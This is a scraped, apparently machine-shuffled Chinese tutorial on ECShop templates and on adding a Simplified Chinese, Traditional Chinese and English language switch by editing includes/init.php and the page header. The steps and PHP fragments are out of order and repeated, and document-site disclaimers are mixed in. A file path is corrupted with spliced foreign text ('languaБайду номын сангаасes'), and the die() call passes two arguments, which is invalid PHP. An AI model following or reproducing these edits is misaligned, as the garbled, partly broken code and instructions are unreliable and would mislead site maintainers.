所示:4、进入之后可以看到我们刚才上传的joyo风格,点击缩略图进行选择,然后点击确定,如图 4 所示:5、确定后就会提示你选择成功,如图 5 所示:6、现在新风格已经启用了,如果想备份当前模板,可以点击备份当前模板,程序将会自动打包然后弹出下载框供下载备份,如图 6 所示:设置模板设置模板主要用来设置 ECShop 页面各个模块的显示位置,管理员可以在后台根据自己的要求调整模板模块的显示位置。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
case 'zh_tw':
$_CFG['lang']="zh_tw";
break;
case 'en_us':
$_CFG['lang']="en_us";
break;
}
}
require(ROOT_PATH . 'languaБайду номын сангаасes/' . $_CFG['lang'] . '/common.php');
<a href="?lang=en_us">English</a>
好了,结束了,现在可以清空一下缓存,查一下前台的页面效果了,看是不是多了中文简体,中文繁体,English,希望对您有所帮助
打开includds/init.php 粘贴代码到200行左右if (!defined('INIT_NO_USERS')) 上面
}
步骤三:
打开模板文件的头部文件,目录如themes/default/library/page_header.lbi
在
<div class="topNavR"></div>
上边添加
<a href="?lang=zh_cn">中文简体</a>
<a href="?lang=zh_tw">中文繁体</a>
$_CFG['lang']="zh_cn";
break;
case 'zh_tw':
$_CFG['lang']="zh_tw";
break;
case 'en_us':
$_CFG['lang']="en_us";
break;
}
}
require(ROOT_PATH . 'languages/' . $_CFG['lang'] . '/common.php');
if ($_CFG['shop_closed'] == 1)
{
header('Content-type: text/html; charset='.EC_CHARSET);
die( $_LANG['shop_closed'], $_CFG['close_comment'] );
$smarty->assign('lang', $_LANG);
删除原
require(ROOT_PATH . 'languages/' . $_CFG['lang'] . '/common.php');
$smarty->assign('lang', $_LANG);
页面调用
<a href="?lang=zh_cn">简体</a>
<a href="?lang=zh_tw">繁体</a>
<a href="?lang=en_us">英文</a>
if ((DEBUG_MODE & 1) == 1)
在它上边增加
if (!defined('INIT_NO_USERS')) { include(ROOT_PATH . 'includes/cls_session.php'); $sess = new cls_session($db, $ecs->table('session'), $ecs->table('session_data')); define('SESS_ID', $sess->get_session_id()); }
下面添加
if(!empty($_REQUEST['lang'])){
$_SESSION['lang']=$_REQUEST['lang'];
}
if (!empty($_SESSION['lang']))
{
switch($_SESSION['lang']){
case 'zh_cn':
if(!empty($_REQUEST['lang'])){
$_SESSION['lang']=$_REQUEST['lang'];
}
if (!empty($_SESSION['lang']))
{
switch($_SESSION['lang']){
case 'zh_cn':
$_CFG['lang']="zh_cn";
{
header('Content-type: text/html; charset='.EC_CHARSET);
die( $_LANG['shop_closed'], $_CFG['close_comment'] );
}
先将上面这两行段代码删除。
步骤二:
找到下面的代码
下面进入实战阶段,详细的说说修改的步骤:
步骤一:首先打开ecshop安装目录下的 includds/init.php 文件,找到下面的代码
require(ROOT_PATH . 'languages/' . $_CFG['lang'] . '/common.php');
if ($_CFG['shop_closed'] == 1)
